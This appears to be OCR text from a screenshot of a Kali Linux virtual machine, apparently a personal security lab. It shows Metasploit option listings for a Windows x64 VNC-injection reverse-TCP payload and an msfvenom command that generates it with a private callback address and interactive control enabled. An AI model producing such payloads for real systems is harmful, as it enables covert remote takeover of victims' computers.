 KaliLinux [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
2 qterminal
01:26 AM
root@kali: ~
File Actions Edit View Help
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode
Description:
Inject a VNC Dll via a reflective loader (Windows x64) (staged).
Connect back to the attacker (Windows x64)
Advanced options for payload/windows/x64/vncinject/reverse_tcp:
Name Current Setting Required Description
DisableSessionTracking false no Disables the VNC payload from following the active session as users log in an out of the input desktop
EnableStageEncoding false no Encode the second stage payload
PayloadUUIDName no A human-friendly name to reference this unique payload (requires tracking)
PayloadUUIDRaw no A hex string representing the raw 8-byte PUID value for the UUID
PayloadUUIDSeed no A string to use when generating the payload UUID (deterministic)
PayloadUUIDTracking false yes Whether or not to automatically register generated UUIDs
PingbackRetries 0 yes How many additional successful pingbacks
PingbackSleep 30 yes Time (in seconds) to sleep between pingbacks
PrependMigrate false yes Spawns and runs shellcode in new process
PrependMigrateProc no Process to spawn and run shellcode in
ReverseAllowProxy false yes Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but directly to LHOST
ReverseListenerBindAddress no The specific IP address to bind to on the local system
ReverseListenerBindPort no The port to bind to on the local system if different from LPORT
ReverseListenerComm no The specific communication channel to use for this listener
ReverseListenerThreaded false yes Handle every connection in a new thread (experimental)
StageEncoder no Encoder to use if EnableStageEncoding is set
StageEncoderSaveRegisters no Additional registers to preserve in the staged payload if EnableStageEncoding is set
StageEncodingFallback true no Fallback to no encoding if the selected StageEncoder is not compatible
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Evasion options for payload/windows/x64/vncinject/reverse_tcp:
Name Current Setting Required Description
(root💀kali)-[~]
# msfvenom -p windows/x64/vncinject/reverse_tcp LHOST=192.168.0.109 LPORT=7878 ViewOnly=false
Trash
asd2
File System
dog.gif
Home
CVE-2019-11
932
cat.gif
deneme1.gif
asd
deneme2.gif
Right Ctrl
5°C
Partly sunny
Ara
ENG
10:26
9.12.2022
2